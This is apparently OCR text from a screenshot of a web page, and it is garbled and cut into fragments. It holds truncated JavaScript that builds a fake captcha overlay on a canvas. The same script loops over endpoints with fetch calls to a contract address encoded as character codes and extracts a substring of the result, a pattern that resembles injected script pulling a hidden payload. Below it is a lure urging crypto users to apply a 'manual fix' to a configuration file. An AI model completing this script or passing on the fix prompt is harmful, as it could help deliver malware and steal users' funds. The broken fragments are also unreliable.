
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
11 Maja, 2026
Failed to save API endpoint config:
#RC#
Encountering a technical error while interacting
with smart contracts can be a frustrating
experience for any crypto user. Applying a manual
fix for app-monorepo often involves updating the
interface . Resolving this error typically requires a
quick patch in the configuration file.